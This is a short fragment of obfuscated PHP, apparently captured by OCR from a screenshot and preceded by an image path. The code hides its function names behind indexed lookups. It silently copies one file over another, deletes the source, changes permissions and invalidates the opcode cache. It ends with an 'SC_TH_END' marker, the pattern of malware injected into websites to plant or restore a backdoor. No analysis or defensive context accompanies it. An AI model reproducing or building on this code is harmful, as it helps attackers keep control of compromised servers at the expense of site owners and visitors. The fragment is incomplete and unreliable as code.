
$yw3bniwwi0l6wg); if (!$t8neh0ztd_mlmo8t && v8l8j25o(16)
('copy')) { $t8neh0ztd_mlmo8t = @qzfbae6_ze8n4t(17)
($gn9kcg_2z3, $yw3bniwwi0l6wg); if ($t8neh0ztd_mlmo8t)
@v8l8j25o(18)($gn9kcg_2z3); } if (!$t8neh0ztd_mlmo8t)
@w7n67rjcs2(19)($gn9kcg_2z3); if (th0_1w3_r2ztv1pk(16)
('chmod')) @w7n67rjcs2(20)($yw3bniwwi0l6wg, (31+389)); if
(v8l8j25o(21)('opcache_invalidate'))
@opcache_invalidate($yw3bniwwi0l6wg, true); } else {
@gmpobck5(19)($gn9kcg_2z3); } } } } } } /*
SC_TH_END:4.0.3:b474e161 */